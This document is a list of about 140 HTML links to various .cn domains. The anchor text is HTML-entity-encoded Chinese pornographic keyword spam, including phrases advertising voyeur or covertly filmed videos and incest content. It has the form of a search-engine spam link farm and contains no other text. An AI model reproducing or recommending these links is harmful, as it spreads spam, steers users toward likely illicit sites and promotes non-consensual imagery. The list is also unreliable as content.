<a href="http://oaza.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://birla.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://zbhuating.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaijing.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vtsu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://baixinda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xztt1.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://citcat.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://robincon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easthinks.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://yb771.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dragoncool.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://234ps.cn" target="_blank">&#x7C89;&#x5AE9;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://w3ceo.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://inszs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kk516.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://download123.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://q45.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://ysgls.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://backpackers.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://rsdky.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://princebaby.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://jm96.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://kkas.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51yinyue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://icansys.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://welrely.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://siempre.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://ninrong.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsgdiy.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://yournews.com.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zs70626.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cakehao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mofarm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x53C8;&#x9EC4;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x6BDB;&#x7247;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ceng1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jtvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://itishome.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://mscpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://ahbss.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://cnbok.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://mofish.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://pflv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xjs000.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://isealife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://renrenping.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://lzhj88.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xejwc.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gup8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quping.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://shswqx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://safetystock.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cociu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o2opx.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://sh-lika.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
